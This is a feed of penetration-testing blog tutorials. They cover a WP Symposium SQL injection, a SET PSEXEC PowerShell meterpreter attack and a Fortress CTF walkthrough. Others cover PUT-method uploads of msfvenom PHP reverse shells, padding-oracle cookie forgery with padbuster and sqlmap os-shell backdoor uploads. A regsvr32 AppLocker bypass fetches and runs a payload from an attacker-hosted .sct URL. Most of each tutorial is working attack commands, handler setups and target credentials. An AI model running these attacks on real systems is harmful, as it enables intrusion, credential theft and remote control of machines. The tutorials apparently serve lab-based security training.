Quantcast
Channel: Hacking Articles|Raj Chandel's Blog
Viewing all 1812 articles
Browse latest View live

Wordpress Penetration Testing using Symposium Plugin SQL Injection

$
0
0
WP Symposium turns a WordPress website into a Social Network! It is a WordPress plugin that provides a forum, activity (similar to Facebook wall), member directory, private mail, notification panel, chat windows, profile page, social widgets, activity alerts, RSS activity feeds, Groups, Events, Gallery, Facebook Connect and Mobile support! You simply choose which you want to activate! Certain features are optional to members to protect their privacy."

Wordpress plugin wp-symposium version 15.5.1 (and probably all existing previous versions) suffers from an unauthenticated SQL Injection in get_album_item.php parameter 'size'. The issue is exploitable even if the plugin is deactivated.

The SQL injection allows (very easily) to retrieve all the database content, which includes users details and password hashes. An attacker may be able to crack users' password hashes and log in as them. If an administrator user password is obtained, then the attacker could take complete control of the Wordpress installation. Collected information may also allow further attacks. 


Attacker: kali Linux
Target: wordpress
Let start!!!!

Start WPSCAN in kali from following step:

 Now scan the target IP for scanning any wordpress application and type following command
Through this command we are scanning current plugin installed for any wordpress website.


./wpscan.rb –url http://192.1681.0.104 --enumerate p


The red sign indicating wp symposium 15.5.1 is vulnerable and suffers from an unauthenticated SQL Injection although blue sign shows version 15.8 if fixed which is not vulnerable till now.


Now start metasploit for attack and type msfconsole on terminal in kali Linux.

msf > use auxiliary/admin/http/wp_symposium_sql_injection
 msf auxiliary(wp_symposium_sql_injection) >set rhost 192.1681.0.104
msf auxiliary(wp_symposium_sql_injection) >set rport 80
msf auxiliary(wp_symposium_sql_injection) >exploit

Nice!!! Here we found the relevant username and password as user: raj respectively.


Hack Remote PC using PSEXEC Injection in SET Toolkit

$
0
0
Target: Window Server
Attacker machine: kali Linux

In this article I am going to make powershell injection attack though SEToolkit; for this attack it is necessary that SMB service must be running and you should aware of username and password of your target pc to get the Meterpreter session.

Let’s Begin The Game!!!

Scan the victim IP from NMAP by typing following command on terminal in kali Linux
Nmap –sV 192.168.1.104


 Under version scan it shows port 445 is open and if you are not aware from port protocol services then let me tell you that port 445 is use for SMB protocol for making communication between two different operating systems like as we have Linux and windows. 


Now Click Applications > Exploitation Tools > Social Engineering Toolkit > setoolkit.

A new terminal gets open for setoolkit framework and now you have to follow these steps for making attack on target.

From screenshot you can perceive that it through a menu to select following approach for attack.
Choose penetration testing (fast-track) and type2for this method.


Fast-Track is an automated penetration suite for penetration testers. So from next screenshot again we have following option, choose PSEXEC Powershell Injection and type 6 for it.

PSEXEC Powershell Injection Attack: This attack will inject a meterpreter backdoor through powershell memory injection. This will avoid Anti-Virus since we will never touch disk or memory. Will require Powershell to be installed on the remote victim machine. You can use either straight passwords or hash values.


Now give following information to execute attack on victim pc.
Enter remote IP as rhost: 192.168.1.104
Enter username: administrator
Enter password: Ignite@1234
 If you don’t know the domain name hit enter only for this and same for random select to number of threads hit enter.
Enter listener IP as lhost: 192.168.1.3
Enter port number: 445


Now this will generate a payload for powershell injection and start loading metasploit framework itself. From below image you will found that through alphabetic shellcode we have got meterpreter session1 open.
Now type sessionsto view active session


Further Type sessions –I 1 to get inside meterpreter mode.
Meterpreter> sysinfo

{NOTE: This attack is depending upon the version of SMB PROTOCOL; if version is updated of 2.1 then may be this attack is not successful. Use aggressive scanning method for version detail.} 

Hack the Fortress VM (CTF Challenge)

$
0
0
Previously you have breach many vulnhub CTF, today we will try to breach FORTRESS VULNHUB CTF.
Download it fromhere. Start Kali Linux and follow  these steps.

Open terminal in Kali Linux and run this command.

Netdiscover

This command will scan your network and give you victim IP: 192.168.0.105



Now scan particular IP with aggressive scan using Nmap tool as given in image below.
Nmap –p- -A 192.168.0.105
Here it illustrate the open ports and running services on it. As shown port 22, 80, 443 are open to penetrate more inside it.



Open IP in browser by typing 192.168.0.105 in URL and you will get such kind of web page in browser’s window.

Aer making lots of efforts I decided to use dirbuster to seek inside the directory of target.  Type dirbuster on terminal and automatically OWASP dirbuster window gets open. Here browse your dictionary from /usr/share/dirbuster/wordlists and choose your appropriate wordlist as I select medium.txt, do not forget to address target URL in top of text field as: http//192.168.0.105 and finally hit start button.


Luckly!!! I found something which is scanner.php file.


Now visit this page through browser and make it open by running.

URL:http//192.168.0.105/scanner.php and have a look over this colorful page. It is asking to scan the target IP which is looking very similar like OS command injection.  Though I tried to breach it through some kind of command injection but hard luck all seems waste here.


So when I trigger the localhost IP we got result of Nmap scan which you can perceive from below image.



Now turn up burp suite and don’t forget to set manual proxy of your browser. Click to proxy tab and hit  intercept is on button to capture the request of target. When this is done you will get fetched data under intercept window.
Now make right click on its window and such kind of action list will put on view further click to send torepeater.


Means now I can try to execute those commands through repeater which got fail when I trigger them in web page.

Look over screenshot here you will find two panel left and right for request and response respectively.
Type ls as request and click on go tab. This will generate response to request you made.

Request: ls
Response:index.html
      k1ngd0m_k3yz
      logo.png
      s1kr3t
      scanner.php
      styles.css
Awesome!!!  It shows list of some directories.


Now again make request using command: Ls k1ngd0m_k3yz and response generated by this command dump two sub folders as master and passwd. Now go through them one by one.
Request: Ls k1ngd0m_k3yz
Response: master and passwd


 Now repeat the process till last step of making request and getting response through repeater.
Response:craven:$6$qAgPM2TEordSoFnH$4uPUAhB.9rORkWExA8jI0Sbwn0Bj50KAK0tJ4rkrUrIkP6v.gE/6Fw9/yn1Ejl2TedyN5ziUz8N0unsHocuks.:1002:1002::0:0:User &:/home/craven:/bin/sh


Save the highlighted response in leafpad as hash.txt on desktop.


Request: cat k1ngd0m_k3yz/passwd
Response: craven:*:1002:1002:User &:/home/craven:/bin/sh


Request: ls s1kr3t
Response: flag.txt


Request: cat s1kr3t/flag.txt
Response: FLAG{n0_one_br3aches_teh_f0rt}
Nice!!!  We had catch our very first FLAG


Now find other flags, by using the find command.
Request: find / -name flag.txt
Response: /usr/local/www/apache24/data/s1kr3t/flag.txt
/usr/home/vulnhub/flag.txt
/usr/home/craven/flag.txt


Request: ls -lah /usr/home/craven
Response: drwxr-xr-x  2 craven  craven   512B Nov  9 19:58 .
drwxr-xr-x  4 root    wheel    512B Nov  5 01:59 ..
-rw-r–r–  1 craven  craven   1.0K Nov  5 01:59 .cshrc
-rw——-  1 craven  craven     5B Nov  7 20:24 .gdb_history
-rw-r–r–  1 craven  craven    60B Nov  7 20:36 .gdbinit
-rw-r–r–  1 craven  craven   254B Nov  5 01:59 .login
-rw-r–r–  1 craven  craven   163B Nov  5 01:59 .login_conf
-rw——-  1 craven  craven   379B Nov  5 01:59 .mail_aliases
-rw-r–r–  1 craven  craven   336B Nov  5 01:59 .mailrc
-rw-r–r–  1 craven  craven   802B Nov  5 01:59 .profile
-rw——-  1 craven  craven   281B Nov  5 01:59 .rhosts
-rw-r–r–  1 craven  craven   978B Nov  5 01:59 .shrc
-r——–  1 craven  craven    46B Nov  6 01:30 flag.txt
-rw-r–r–  1 craven  craven   119B Nov  5 02:23 hint.txt
-rw-r–r–  1 craven  craven    77B Nov  5 02:20 reminders.txt


Request: cat /usr/home/craven/reminders.txt
Response:To buy:
* skim milk
* organic free-run eggs
* dog bone for qwerty
* sriracha


Request: cat /usr/home/craven/hint.txt
Response: Keep forgetting my password, so I made myself a hint. Password is three digits followed by my pet's name and a symbol


Crunch is a wordlist generator where you can specify a standard character set or a character set you specify. Crunch can generate all possible combinations and permutations.
Run crunch command interminal as crunch 10 10 -t %%%qwerty^ > pass.txt


Now crack the password using by typing following command in terminal
Cd Desktop
 john -wordlist=pass.txt hash.txt
931qwerty? is password for craven as you can perceive from screenshot.


If you remember the result from nmap which shows port 22 is open now try to connect the target through SSH using above credential.
$ pwd
/usr/home/craven
$ cat flag.txt
FLAG{w0uld_u_lik3_som3_b33r_with_ur_r3d_PiLL}
Wonderful!!!  We have caught  second FLAG  also.

$ cd /home/vulnhub
$ pwd
/home/vulnhub
$ ls
flag.txt  reader
$ cat flag.txt
cat: flag.txt: Permission denied
$ ./reader
./reader [file to read]
$ ./reader flag.txt
Here it not providing access to read this file.


Now move inside the tmp folder to read the flag.txt
$ cd /tmp
$ ls
$ ln /home/vulnhub/flag.txt raj
$ cd /home/vulnhub
$ ./reader /tmp/raj
FLAG{its_A_ph0t0_ph1ni5h}
Great!!!  We meet the goal by capture all three flags and this last FLAG is third

Penetration Testing of HTTP Protocol (Verb Tempering)

$
0
0
You all are very much aware of HTTP protocol and its services. HTTP is considered to authorize intermediate network elements to develop communications between clients and servers. HTTP is an application layer protocol designed within the framework of the Internet protocol suite.

List of Valid HTTP request Methods

GET: It is basically a method used for just receiving some data from the server or specific resource. This method requests are used only to read data and not for alteration and alsomay return cached data, the requests remain in the browser history.

Post: This method make request to send data to the server or resource. Its requests cannot be bookmarked more over requests have no limitations on data length. The parameters are not saved in browser history

Head: The HEAD method is used to query only for information about a document, not for the document itself. HEAD is much faster than GET, as a much smaller amount of data is transferred.

Put:PUT involves to upload a file or completely replace whatever is available at the given URL with the client defined URL. Attacker took advantage of this method.

Delete:Through delete action a client or attacker get chance to remove file from server or can lead cascade and rollback of several transactions or message which can interrupt the communication.

Connect: Establishes a tunnel to provide secure connection and communication between client and server for examples HTTP proxy and SSL encryptions.

Options:The OPTIONS returns the HTTP methods that the server supports for the specified URL. It is used to describe the communication options for the target resource.

Trace: This method simply come back to the client whatever string has been sent to the server, and is used mainly for debugging purposes.

In this article we are going to perform http verb tampering and try to find out which method is allowed in host server.

LETS START!!!!
Boot up your kali Linux and turn on terminal to identify the running verbs in host IP. I will perform same task with different techniques.


Metasploit

 Now Type msfconsole on terminal to load metasploit framework and use following module to identify supported options.

This module use to Display available HTTP options for each system.
msf > use auxiliary/scanner/http/options
msf auxiliary(options) >set rhosts 192.168.1.43
msf auxiliary(options) >set rport 80
msf auxiliary(options) >exploit


Look over highlighted part in screenshot that is showing which methods are allowed under HTTP (GET HEAD POST OPTIONS TRACE).


Curl

Through you can identify the running services on target IP. Type following command to make curl run.
Curl –v –X OPTIONS 192.168.1.43

From screenshot it is confirm that curl is working properly by dumping same result as above. The highlighted part is showing which methods are allowed under HTTP (GET HEAD POST OPTIONS TRACE).


NIKTO

It another tool to perform same function and try to analysis allowed method for HTTP. Execute the following command on terminal once again to scan target IP.

Nikto –h 192.168.1.43

Pretty good!!!  Now perceive towards screenshot the result is exactly same as above HTTP (GET HEAD POST OPTIONS TRACE).


Nmap

Nmap script finds out what options are supported by an HTTP server by sending an OPTIONS request.

Nmap –script http-methods –script-args http-method.test-all=’/192.168.1.43’ 192.168.1.43

Superb!!!  Not only it dumps the allowed method under HTTP (GET HEAD POST OPTIONS TRACE CONNECT) but also shown the potentially risky methods i.e. TRACE and CONNECT.


Netcat

Try to connect with victim through netcat this will also demonstrate the victim and inform about the allowed methods.

Nc 192.168.1.43 80

Hence result from all six techniques is around same we have got that (GET HEAD POST OPTIONS TRACE) are some verb allow by HTTP.

5 ways to Exploiting PUT Vulnerability in Webserver

$
0
0
Today’s article is related to bypass PUT method vulnerability through various techniques. From previous article we came across to the different action perform by HTTP methods where I have describe the role of PUT method which allow client to upload a file on server. Now I will took advantage of this method for uploading a malicious file and make server compromise.

Target: Metasploitable 2
Attacker: Kali Linux
Let’s Begin!!!!


Boot up your kali Linux and Open Firefox Type victim IP: 192.168.1.4 in url and click on WEBDAV here you can see it is showing only parent directory.  Now turn on terminal for executing the following commands through it.


First of all make sure the PUT method must be allowed by HTTP on server, for confirmation of this we need to scan the target using nikto.


The highlighted part showing PUT method is allowed. Now time to hack the server by uploading PHP malicious file using following techniques.


Prepare the malicious file that you would upload with msfvenom :

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.5 lport=4444 -f raw. Copy the code from 

Now load metasploit framework by typing msfconsole on a new terminal and start multi/handler


CADAVER

Cadaver is installed in kali which is command line tool supports upload and download of a file on webdav.

Type host URL where you want to upload your file using first command given below.

Now you are inside victims directory upload the shell.php here by executing below command and these two commands will let you to upload your file on target machine.

put /root/Desktop/shell.php


To verify that file is uploaded or not, make URL: 192.168.1.4/dav run on browser.  Congrats!!!We got our file shell.php on web server.


Simultaneously, open metasploit and use multi/handler; when it is ready to exploit then go back to uploaded shell.php file and click on it.

msf > use multi/handler
msf exploit(handler) > set lport 4444
msf exploit(handler) > set lhost 192.168.1.5
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > exploit
meterpreter > sysinfo

It will give you a meterpreter session.


NMAP

Uploads a local file to a remote web server using the HTTP PUT method you must specify the filename and URL path with NSE arguments. Prepare the malicious file nmap.php that you would upload.

nmap -p 80 192.168.1.104 --script http-put --script-args http-put.url='/dav/nmap.php',http-put.file='/root/Desktop/nmap.php'

 It disclose in its result that nmap.php is uploaded successfully now let’s check it.


Again types same URL in browser 192.168.1.4/davmake it run. Yes we got our file nmap.php on web server.


Simultaneously, open metasploit and use multi/handler; then go back to uploaded nmap.php file and click on it.

It will give you again a meterpreter session.


POSTER

Install poster plug-in from Firefox add-on. As poster let you perform HTTP request with parameters like: GET, POST, PUT and DELETE. Prepare the malicious file poster.php that you would upload. Click on the tools from the menu bar. And then click on Poster from the drop down menu. A following dialog box will open.  Here, type URL as mention in screenshot   browse the file that you will upload and click on PUT option. This exploring will show you that PUT method is allowed that means you can upload through it.


Give URL in browser 192.168.1.4/davmake it run.  We got our file poster.php on web server. 

now run multi/handler; then go back to uploaded poster.php file and click on it. a meterpreter session will open again.


BURP SUITE
Turn up burp suite and don’t forget to set manual proxy of your browser. Click to proxy tab and hit intercept is on button to capture the request of target. When this is done you will get fetched data under intercept window.

Now make right click on its window and a list will put on view further click to send to repeater.


Look over screenshot here you will find two panel left and right for request and response respectively
The GET method is present in header of request and we need PUT method to upload file. Here I am going to replace this method with PUT. Prepare the malicious file burp.php that you would upload


Type PUT /dav/burp.php HTTP/1.1 in header it’ll upload the burp.php file under davdirectory through PUT request. Then paste php malicious code  to die() after cache control please follow the screenshot  respectively.


Repeat same URL in browser 192.168.1.4/davmake it run. Again we got our file burp.phpon web server.


Now repeat same process for meterpreter session 


METASPLOIT

This module can abuse misconfigured web servers to upload and delete web content via PUT and DELETE HTTP requests. Set ACTION to either PUT or DELETE. PUT is the default. If filename isn't specified, the module will generate a random string for you as a .txt file. If DELETE is used, a filename is required.

Use msf>auxiliary/scanner/http/http_put
Msf>auxiliary (http_put) > set rhosts 192.168.1.4
Msf>auxiliary (http_put) > set payload php/meterpreter/reverse_tcp
Msf>auxiliary (http_put) > set path /dav/
Msf>auxiliary (http_put) > set filename meta.php
Msf>auxiliary (http_put) > set filedata file://root/Desktop/meta.php
Msf>auxiliary (http_put) > exploit

Although it is showing error message that upload probably failed. Don’t get dishearten lets check it on web server.


Run same URL in browser 192.168.1.4/dav. Last but not least again we got our file meta.phpon web server which means we got wrong message of error by metasploit.

 Use multi/handler; when it is ready to exploit then go back to uploaded meta.php file to execute it and click on it.

Wonderful!!! We meet the goal here is our meterpreter session.

Hack Padding Oracle Lab (CTF Challenge)

$
0
0
The main purpose to solve this lab was to share the padding oracle attack technique with our visitors

The padding oracle attack enables an attacker to decrypt encrypted data without knowledge of the encryption key and used cipher by sending skillful manipulated cipher texts to the padding oracle and observing of the results returned by it. This causes loss of confidentiality of the encrypted data. E.g. in the case of session data stored on the client side the attacker can gain information about the internal state and structure of the application. A padding oracle attack also enables an attacker to encrypt arbitrary plain texts without knowledge of the used key and cipher. If the application assumes that integrity and authenticity of the decrypted data is given, an attacker could be able to manipulate internal session state and possibly gain higher privileges.


 First you need to download padding oracle from here. Now install the iso image in VM ware and start it.

Start kali Linux as well as explore target IP: 192.168.1.29 on browser. Now at this point you need to create a user account, click on register option.


Now register username with its password and then login to exploit this vulnerability. I registered as raj: 123


Once you create a user account get on login panel and at the same time make use of burp suite to capture the cookies.


Turn up burp suite and don’t forget to set manual proxy of your browser. Now open proxy tab and hit intercepts on button to capture the request of target. When this is done you will get fetched data under intercept window. Here you will find that I try to login with credential raj: 123


Now right click on its window and a list of options will appear. Further click on send to repeater.Come across over screenshot here you will find two panel left and right for request and response respectively.
In left panel send username: raj and password: 123 as request; click on GO button to forward this request and which will further generate a cookie for auth as response in right panel.

Copy the highlighted cookie and this will be use in below command.


Next open terminal to run following command which contains target URL plus above copied cookie

padbuster http://192.168.1.102/login.php wJRTrRORayKbhI2aKPHxniQ6DEAHi7WG 8 --cookies auth=wJRTrRORayKbhI2aKPHxniQ6DEAHi7WG --encoding 0

Python-paddingoracle is a Python implementation heavily based on PadBuster, an automated script for performing Padding Oracle attacks, developed by Brian Holyfield of Gotham Digital Science. Above command will decrypt the encrypted value of auth into plaintext.Further type 2 where it asked ID recommended.


Last part of screenshot has captured three decrypt values in base64, HEX and ASCII. The cookie of auth is combination of username with its password from padbuster we come to know what is encrypted value of username for raj.


We are very near to our goal just encrypt this auth cookie with user as admin once again. Here we have our plaintext as admin and lets encode it using padbuster.

padbuster http://192.168.1.102/login.php wJRTrRORayKbhI2aKPHxniQ6DEAHi7WG 8 --cookies auth=wJRTrRORayKbhI2aKPHxniQ6DEAHi7WG --encoding 0 –plaintext user=admin
Further type 2 where it asked ID recommended.


Here the highlighted part is our encrypted value for admin. Copy It”BAit--------AAAA”.


Go to burp suit once again and click on params under intercept frame; it contains two fields as username and password, now add third field for auth value. Clickon ADD button on the right side of frame which will add another row in params. 


Here it has three columns: type, name, and value; paste the above encrypted value in these columns as type: cookie, name: auth, value: BAit------AAAAAA which we have got from padbuster. Then Click on forward to send this request on web server.

Again click on forward to send it.


As request sent by burp suite automatically on web server you will get logged in as admin account.
Congrats!!! We meet the goal of this lab.

Shell uploading through sql Injection using Sqmap in bWAPP

$
0
0
Multiple times you people have used sqlmap for sql injection to get database of web server. Here in this tutorial I will show you how to upload any backdoor if the website is suffering from sql vulnerability.

Requirement:
Xampp/Wamp Server
bWAPP Lab

Kali Linux: Burp suite, sqlmap tool

Firstly you need to install bWAPP lab in your XAMPP or WAMP server, read full article from here
Let’s begin!!!

Start service Apache and Mysql in Xampp or Wamp server. Let’s open the local host address in browser as I am using 192.168.1.101:81/bWAPP/login.php. Enter user and password as bee and bug respectively.


Set security level low, from list box chooses your bug select SQL-Injection (GET/SEARCH) now and click on hack.


Type any movie name like thor in the text field and just after that start the burp suite in kali Linux.


To capture the cookie of bWAPP click on proxy tag then click to inception is on button, come back to bWAPP and now click on search. Burp suit will provide cookie and referer under fetched data which will later use in sqlmap commands.


Now Type following command to run sqlmap to access os-shell of web server.

sqlmap -u "http://192.168.0.102:81/bWAPP/sqli_1.php?title=thor&action=search" --cookie=" PHPSESSID=jg6ffoh1j1n6pc1ea0ovmane47; security_level=0" -D bwapp --os-shell


Above command will try to generate a backdoor; I want to send PHP backdoor in target pc therefore type 4 for PHP payload and then Type 1 for common location to use as writable directory to upload it.


At present it is trying to upload the file on “C: /xampp/htdocs/” by using different sql injection techniques. As soon as file is uploaded; it will send INFO the file stager has been successfully uploaded on “C: /xampp/htdocs/”and you will get os-shell of victim pc. But here it also showing the path where you can manually upload your backdoor, look at over highlighted URL:
http://192.168.0.102/tmpuuddt.php


I am more interested in meterpreter shell so let’s prepare the malicious file that you would upload with msfvenom :

msfvenom -p php/meterpreter/reverse_tcplhost=192.168.0.104 lport=4444 -f raw. Copy the code from 

Now load metasploit framework by typing msfconsoleand start multi/handler


Explore the URL: http://192.168.0.102/tmpuuddt.phpon browser. From screenshot you can read the heading of web page sqlmap file uploader which will let you to browse you backdoor on web server and will later upload that backdoor to following directory (“C: /xampp/htdocs/” )of web server.

Click on browse to select your shell.php file and then click on upload.

GREAT!!!  Our backdoor shell.php File uploaded.

To execute backdoor on target pc run URL:192.168.0.102/shell.php on browser and you will receive reverse connection to multi/handler.


msf> use multi/handler
msf exploit(handler) > set lport 4444
msf exploit(handler) > set lhost 192.168.0.104
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > exploit
meterpreter>sysinfo

Lovely!!! I have my meterpreter session on my kali Linux.

Meterpreter Shell uploading in DVWA with SQl Injection

$
0
0
This article is exactly same as previous article; today I will make use of sqlmap to upload backdoor filein DVWA suffering from sql injection vulnerbility.

Requirement:
Xampp/Wamp Server
DVWA Lab
Kali Linux: Burp suite, sqlmap tool

Very first you need to install DVWA lab in your XAMPP or WAMP server, read full article from here
Now open the DVWA in your pc and login with following credentials:

Username – admin
Password – password

Click on DVWA Security and set Website Security Level low

From the list of vulnerability select SQL Injection for your attack. Type user ID: 1 in text box.  Don’t click on submit button without setting browser proxy. Set your browser proxy to make burp suite work properly.  


Turn on burp suite click on proxy in menu bar and go for intercept is on button. Come back and click on submit button in dvwa. The Intercept button is used to display HTTP and Web Sockets messages that pass between your browser and web servers. Burp suit will provide” cookie” and “referrer” under fetched data which will later use in sqlmap commands.


In following Sqlmap will analysis the url for making connection from target and then use sql queries for given cookies to fetch all names of database.

sqlmap -u “http://192.168.0.102/dvwa/vulnerbilities/sqli/?id=1&submit=sumbit” --cookie=” security=low; PHPSESSID=jg6ffoh1j1n6pc1ea0ovma5q47; security_level=0″  --dbs


So if you notice image given below it has dumb all name of database. Choose dvwa to upload php backdoor.


Now Type following command to run sqlmap to access os-shell of web server (dvwa)
sqlmap -u “http://192.168.0.102/dvwa/vulnerbilities/sqli/?id=1&submit=sumbit” --cookie=” security=low; PHPSESSID=jg6ffoh1j1n6pc1ea0ovmane47; security_level=0″  -D dvwa –os-shell


It will try to generate a backdoor; I want to create PHP backdoor in target pc therefore type 4 for PHP payload and then Type 4 for brute force search to use as writable directory to upload


It is trying to upload the file on “/xampp/htdocs/” by using different sql injection techniques. As soon as file is uploaded; it will send INFO the file stager has been successfully uploaded on “/xampp/htdocs/”and you will get os-shell of victim pc. Other than here it also shows the path where

you can manually upload your backdoor, look at over highlighted URL:

http://192.168.0.102/tmpunias.php


Explore the URL:http://192.168.0.102/tmpunais.php on browser. From screenshot you can read the heading of web page sqlmap file uploader which will let you to browse you backdoor on web server(dvwa) and will later upload that backdoor to following directory (“/xampp/htdocs/” )of web server.


Let’s prepare the malicious file that you would upload with msfvenom :

msfvenom -p php/meterpreter/reverse_tcplhost=192.168.0.104 lport=4444 -f raw. 

copy the code from 

Now load metasploit framework by typing msfconsole and start multi/handler


Click on browse to select your shell.php file and then click on upload.


GREAT!!!  Here it shows Admin File is uploaded which means backdoor shell.php is uploaded.


To execute backdoor on target pc run URL:192.168.0.102/shell.php on browser and you will receive reverse connection to multi/handler.

msf> use multi/handler
msf exploit(handler) > set lport 4444
msf exploit(handler) > set lhost 192.168.0.104
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > exploit
meterpreter>sysinfo
Divine!!!  meterpreter session is opened .


Command Injection Exploitation through SQL Injection using Sqlmap in DVWA

$
0
0
In this article we will see how to perform command injection using sqlmap and try to execute any cmd command through sqlmap if web server is having sql vulnerability.

Requirement:
Xampp/Wamp Server                                                                                                           
DVWA Lab
Kali Linux: Burp suite, sqlmap tool             

Very first you need to install DVWA lab in your XAMPP or WAMP server, read full article from here
Now open the DVWA in your pc and login with following credentials:
Username – admin
Password – password

Click on DVWA Security and set Website Security Level low


From the list of vulnerability select SQL Injection for your attack. Type user ID: 1 in text box.  Don’t click on submit button without setting browser proxy. Set your browser proxy to make burp suite work properly.  


Turn on burp suite click on proxy in menu bar and go for intercept is on button. Come back and click on submit button in dvwa. Burp suit will provide” cookie” and “referrer” under fetched data which will later use in sqlmap commands.


Lets enumerate all databases name using “refrere and cookies” under sqlmap command.
sqlmap -u “http://192.168.0.102/dvwa/vulnerbilities/sqli/?id=1&submit=sumbit” –cookie=” security=low; security_level=0; PHPSESSID=9v3dfoh1j1n6pc1ea0ovm84ik2 ″  –dbs


Notice the image given below it has dumped all names of database. Now we are going to choose  dvwa for command injection attack.


Now open another terminal for metasploit framework and Type msfconsole.

This module simplifies the Regsvr32.exe Application Whitelisting Bypass technique. The module creates a web server that hosts a .sct file. When the user types the provided regsvr32 command on a system, regsvr32 will request the .sct file and then execute the included PowerShell command. This command then downloads and executes the specified payload (similar to the web_delivery module with PSH).
 Both web requests (i.e., the .sct file and PowerShell download and execute) can occur on the same port.

msf > use exploit/windows/misc/regsvr32_applocker_bypass_server
msf exploit(regsvr32_applocker_bypass_server) > set payload windows/meterpreter/reverse_tcp
msf exploit(regsvr32_applocker_bypass_server) > set lhost 192.168.0.104
msf exploit(regsvr32_applocker_bypass_server) > set srvhost 192.168.0.104
msf exploit(regsvr32_applocker_bypass_server) > set srvport 5555
msf exploit(regsvr32_applocker_bypass_server) > exploit

Above module will generate a malicious code as dll file. Copy the selected part for dll file and then run this malicious code using sqlmap comand.


Now we’re going to execute dll file through CMD command using sqlmap therefore paste above malicious code in sqlmap command as shown in the image given below.

sqlmap -u “http://192.168.0.102/dvwa/vulnerbilities/sqli/?id=1&submit=sumbit” –cookie=” security=low; security_level=0; PHPSESSID=9v3dfoh1j1n6pc1ea0ovm84ik2 ″  -D dvwa--os-cmd="regsvr32 /s /n /u /i:http://192.168.0.104:5555/AVM0rtWSE.sct scrobj.dll"


Then type4 for php payload and type 1 for common locationto upload payload as backdoor in victim PC.


As soon as the command will execute come back to metasploit framework and you will get meterpreter session 1 opened.
Type sessions –I 1
Meterpreter>sysinfo

Web Penetration Testing Lab setup using XVWA

$
0
0
XVWA is a badly coded web application written in PHP/MySQL that helps security enthusiasts to learn application security. It’s not advisable to host this application online as it is designed to be “Xtremely Vulnerable”. We recommend hosting this application in local/controlled environment and sharpening your application security ninja skills with any tools of your own choice. It’s totally legal to break or hack into this. The idea is to evangelize web application security to the community in possibly the easiest and fundamental way. Learn and acquire these skills for good purpose.
XVWA is designed to understand following security issues.
·         SQL Injection – Error Based
·         SQL Injection – Blind
·         OS Command Injection
·         XPATH Injection
·         Formula Injection
·         PHP Object Injection
·         Unrestricted File Upload
·         Reflected Cross Site Scripting
·         Stored Cross Site Scripting
·         DOM Based Cross Site Scripting
·         Server Side Request Forgery (Cross Site Port Attacks)
·         File Inclusion
·         Session Issues
·         Insecure Direct Object Reference
·         Missing Functional Level Access Control
·         Cross Site Request Forgery (CSRF)
·         Cryptography
·         Unvalidated Redirect & Forwards
·         Server Side Template Injection

 Configuration of XVWA lab on windows is totally same as BWAPP. I am using xamp so let’s configure this lab under xampp server, firstly download xvwa from here


Now Extract XVWA lab setup in the location” C:\xampp\htdocs\” as is shown below and change the name of folder as xvwa.

Open folder xvwa to access its config file. Then open the php file” config” for configuration of xvwa to make it run on localhost server.

Here you need to make several changes in given below screenshot of config file.

